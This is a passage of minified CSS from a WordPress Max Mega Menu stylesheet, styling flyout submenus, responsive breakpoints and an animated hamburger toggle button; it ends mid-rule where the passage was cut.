#mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu{float:left;position:static;width:100%;padding:0;border:0;border-radius:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item{clear:both}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link{display:block;background:#fff;color:#000;font-family:inherit;font-size:16px;font-weight:400;padding:0 10px 0 10px;line-height:35px;text-decoration:none;text-transform:capitalize;vertical-align:baseline}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:first-child>a.mega-menu-link{border-top-left-radius:0;border-top-right-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:last-child>a.mega-menu-link{border-bottom-right-radius:0;border-bottom-left-radius:0}}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:hover,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link:focus{background:#f15d56;background:linear-gradient(to bottom,white,#f15d56);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#FFFFFFFF",endColorstr="#FFF15D56");font-weight:400;text-decoration:none;color:#f15d56}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{position:absolute;left:100%;top:0}}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu a.mega-menu-link{padding-left:20px}#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu ul.mega-sub-menu a.mega-menu-link{padding-left:30px}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{display:inline-block;width:auto;background:#fff0;position:relative;pointer-events:auto;left:auto;min-width:auto;font-size:inherit;padding:0;margin:0 0 0 6px;height:auto;line-height:inherit;color:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator:after{content:"";font-family:dashicons;font-weight:400;display:inline-block;margin:0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;transform:rotate(0);color:inherit;position:relative;background:#fff0;height:auto;width:auto;right:auto;line-height:inherit}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-collapse-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children>a.mega-menu-link>span.mega-indicator{float:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-toggle-on>a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-sub-menu-on-mobile>a.mega-menu-link>span.mega-indicator{display:none}}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-megamenu:not(.mega-menu-tabbed) li.mega-menu-item-has-children:not(.mega-collapse-children)>a.mega-menu-link>span.mega-indicator,#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-item-has-children.mega-hide-arrow>a.mega-menu-link>span.mega-indicator{display:none}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:""}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link{text-align:right}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator{float:left}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link>span.mega-indicator:after{content:"";margin:0 6px 0 0}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right li.mega-menu-item a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-primary #mega-menu-primary li.mega-menu-flyout.mega-align-bottom-right ul.mega-sub-menu li.mega-menu-item ul.mega-sub-menu{left:-100%;top:0}}#mega-menu-wrap-primary #mega-menu-primary li[class^="mega-lang-item"]>a.mega-menu-link>img{display:inline}#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.wpml-ls-flag,#mega-menu-wrap-primary #mega-menu-primary a.mega-menu-link>img.iclflag{display:inline;margin-right:8px}@media only screen and (max-width:992px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-mobile,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-mobile{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-primary #mega-menu-primary li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu>li.mega-hide-on-desktop,#mega-menu-wrap-primary #mega-menu-primary>li.mega-menu-megamenu>ul.mega-sub-menu li.mega-menu-column>ul.mega-sub-menu>li.mega-menu-item.mega-hide-on-desktop{display:none}}@media only screen and (max-width:992px){#mega-menu-wrap-primary:after{content:"";display:table;clear:both}}#mega-menu-wrap-primary #mega-menu-primary+button.mega-close{visibility:hidden;transition:left 200ms ease-in-out,right 200ms ease-in-out,visibility 200ms ease-in-out}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:0;left:100%}#mega-menu-wrap-primary #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{right:100%;left:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close{display:flex;position:fixed;top:0;z-index:99999999999;cursor:pointer;visibility:visible}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_"]+button.mega-close:before{display:flex;content:"";font-family:dashicons;font-weight:400;color:#fff;align-items:center;justify-content:center;width:40px;height:40px;font-size:16px}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_left"]+button.mega-close{right:300px;left:auto}#mega-menu-wrap-primary:has(.mega-menu-open) #mega-menu-primary[data-effect-mobile^="slide_right"]+button.mega-close{left:300px;right:auto}}#mega-menu-wrap-primary .mega-menu-toggle{display:none;z-index:1;cursor:pointer;background:#000;border-radius:2px 2px 2px 2px;line-height:40px;height:40px;text-align:left;user-select:none;-webkit-tap-highlight-color:#fff0;outline:none;white-space:nowrap}#mega-menu-wrap-primary .mega-menu-toggle img{max-width:100%;padding:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;-ms-flex-preferred-size:33.33%;-webkit-flex-basis:33.33%;flex-basis:33.33%}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:start;-ms-flex-pack:start;-webkit-justify-content:flex-start;justify-content:flex-start}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-left .mega-toggle-block:only-child{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center{-webkit-box-pack:center;-ms-flex-pack:center;-webkit-justify-content:center;justify-content:center}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-center .mega-toggle-block{margin-left:3px;margin-right:3px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right{-webkit-box-flex:1;-ms-flex:1;-webkit-flex:1;flex:1;-webkit-box-pack:end;-ms-flex-pack:end;-webkit-justify-content:flex-end;justify-content:flex-end}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block{margin-right:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-blocks-right .mega-toggle-block:only-child{margin-left:6px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block{display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;height:100%;outline:0;-webkit-align-self:center;-ms-flex-item-align:center;align-self:center;-ms-flex-negative:0;-webkit-flex-shrink:0;flex-shrink:0}@media only screen and (max-width:992px){#mega-menu-wrap-primary .mega-menu-toggle+#mega-menu-primary{background:#fff;padding:0 0 0 0;display:none}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open+#mega-menu-primary{display:block}}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0{cursor:pointer;/*! 
                * Hamburgers 
                * @description Tasty CSS-animated hamburgers 
                * @author Jonathan Suh @jonsuh 
                * @site https://jonsuh.com/hamburgers 
                * @link https://github.com/jonsuh/hamburgers 
                */
}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated{padding:0;display:-webkit-box;display:-ms-flexbox;display:-webkit-flex;display:flex;cursor:pointer;transition-property:opacity,filter;transition-duration:0.15s;transition-timing-function:linear;font:inherit;color:inherit;text-transform:none;background-color:#fff0;border:0;margin:0;overflow:visible;transform:scale(.8);align-self:center;outline:0;background:none}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-box{width:40px;height:24px;display:inline-block;position:relative;outline:0}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner{display:block;top:50%;margin-top:-2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{width:40px;height:4px;background-color:#ddd;border-radius:4px;position:absolute;transition-property:transform;transition-duration:0.15s;transition-timing-function:ease}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before,#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{content:"";display:block}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::before{top:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-inner::after{bottom:-10px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{top:2px}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{top:10px;transition-property:transform,opacity;transition-timing-function:ease;transition-duration:0.15s}#mega-menu-wrap-primary .mega-menu-toggle .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{top:20px}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner{transform:translate3d(0,10px,0) rotate(45deg)}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::before{transform:rotate(-45deg) translate3d(-5.71429px,-6px,0);opacity:0}#mega-menu-wrap-primary .mega-menu-toggle.mega-menu-open .mega-toggle-block-0 .mega-toggle-animated-slider .mega-toggle-animated-inner::after{transform:translate3d(0,-20px,0) rotate(-90deg)}#mega-menu-wrap-primary{clear:both}@media (min-width:1024px){#mega-menu-item-1198035>.mega-sub-menu{position:absolute!important;left:100%!important;top:0!important;width:250px!important;max-height:250px!important;overflow-y:auto!important;overflow-x:hidden!important;border:1px solid #ddd!important;border-radius:6px!important;background:#fff!important;box-shadow:0 4px 12px rgb(0 0 0 / .15)!important;z-index:9999!important;padding:6px 0!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar{width:6px!important}#mega-menu-item-1198035>.mega-sub-menu::-webkit-scrollbar-thumb{background:rgb(0 0 0 / .25)!important;border-radius:3px!important}}span.mega-description-group .mega-menu-description{display:none!important}@charset "UTF-8";.mega-menu-last-modified-1757436229{content:"Tuesday 9th September 2025 16:43:49 UTC"}#mega-menu-wrap-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close{transition:none;border-radius:0;box-shadow:none;background:none;border:0;bottom:auto;box-sizing:border-box;clip:auto;color:#666;display:block;float:none;font-family:inherit;font-size:16px;height:auto;left:auto;line-height:1.7;list-style-type:none;margin:0;min-height:auto;max-height:none;min-width:auto;max-width:none;opacity:1;outline:none;overflow:visible;padding:0;position:relative;pointer-events:auto;right:auto;text-align:left;text-decoration:none;text-indent:0;text-transform:none;transform:none;top:auto;vertical-align:baseline;visibility:inherit;width:auto;word-wrap:break-word;white-space:normal}#mega-menu-wrap-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 ul.mega-sub-menu:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-row:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-column:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 span.mega-menu-badge:after,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:before,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1+button.mega-close:after{display:none}#mega-menu-wrap-max_mega_menu_1{border-radius:0}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1{background:#fff0}}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-menu-toggle:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block .mega-search input[type=text]:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 a:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 span:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 input:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:focus,#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1 form.mega-search-open:has(input[type=text]:focus),#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation #mega-menu-max_mega_menu_1+button.mega-close:focus{outline-style:solid;outline-width:3px;outline-color:#109cde;outline-offset:-3px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation .mega-toggle-block button.mega-toggle-animated:focus{outline-offset:2px}#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{background:#fff0;color:#f15d56;font-weight:400;text-decoration:underline;border-color:#fff}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1.mega-keyboard-navigation>li.mega-menu-item>a.mega-menu-link:focus{color:#f15d56;background:#fff}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1{text-align:right;padding:0 0 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link{cursor:pointer;display:inline;transition:background 200ms linear,color 200ms linear,border 200ms linear}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group{vertical-align:middle;display:inline-block;transition:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-title,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description{transition:none;line-height:1.5;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 a.mega-menu-link .mega-description-group .mega-menu-description{font-style:italic;font-size:.8em;text-transform:none;font-weight:400}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:flex;align-items:center}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link:before{flex:0 0 auto;align-self:flex-start}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-tabbed.mega-menu-megamenu>ul.mega-sub-menu>li.mega-menu-item.mega-icon-left.mega-has-description.mega-has-icon>a.mega-menu-link{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:table-cell;vertical-align:middle;line-height:initial}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:block;margin:0 0 6px 0;text-align:center}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-top>a.mega-menu-link>span.mega-title-below{display:inline-block;transition:none}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link{display:block;line-height:40px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-menu-item.mega-icon-top>a.mega-menu-link:before{display:inline-block;margin:0 6px 0 0;text-align:left}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-icon-right>a.mega-menu-link:before{float:right;margin:0 0 0 6px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1>li.mega-animating>ul.mega-sub-menu{pointer-events:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu li.mega-disable-link>a.mega-menu-link{cursor:inherit}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu>li.mega-menu-item-has-children.mega-disable-link>a.mega-menu-link{cursor:pointer}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 p{margin-bottom:10px}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 input,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 img{max-width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:block;visibility:hidden;opacity:1;pointer-events:auto}@media only screen and (max-width:992px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item>ul.mega-sub-menu{display:none;visibility:visible;opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-megamenu.mega-menu-item.mega-toggle-on li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-hide-sub-menu-on-mobile>ul.mega-sub-menu{display:none}}@media only screen and (min-width:993px){#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item>ul.mega-sub-menu{opacity:0;transition:opacity 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{opacity:0;transform:translate(0,10px);transition:opacity 200ms ease-in,transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="fade_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{opacity:1;transform:translate(0,0)}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-flyout ul.mega-sub-menu{transform:translate(0,10px);transition:transform 200ms ease-in,visibility 200ms ease-in}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"].mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1[data-effect="slide_up"] li.mega-menu-item.mega-menu-megamenu.mega-toggle-on ul.mega-sub-menu{transform:translate(0,0)}}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children>ul.mega-sub-menu{display:none}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-collapse-children.mega-toggle-on>ul.mega-sub-menu{display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:hover>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1.mega-no-js li.mega-menu-item:focus>ul.mega-sub-menu,#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-toggle-on>ul.mega-sub-menu{visibility:visible}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu ul.mega-sub-menu{visibility:inherit;opacity:1;display:block}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-1-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:100%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-2-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:50%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-3-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:33.3333333333%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-4-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:25%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-5-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:20%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-menu-megamenu ul.mega-sub-menu li.mega-6-columns>ul.mega-sub-menu>li.mega-menu-item{float:left;width:16.6666666667%}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a[class^="dashicons"]:before{font-family:dashicons}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item a.mega-menu-link:before{display:inline-block;font:inherit;font-family:dashicons;position:static;margin:0 6px 0 0;vertical-align:top;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;color:inherit;background:#fff0;height:auto;width:auto;top:auto}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text a.mega-menu-link:before{margin:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-menu-item.mega-hide-text li.mega-menu-item a.mega-menu-link:before{margin:0 6px 0 0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-left.mega-toggle-on>a.mega-menu-link{border-radius:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 li.mega-align-bottom-right>ul.mega-sub-menu{right:0}#mega-menu-wrap-max_mega_menu_1 #mega-menu-max_mega_menu_1 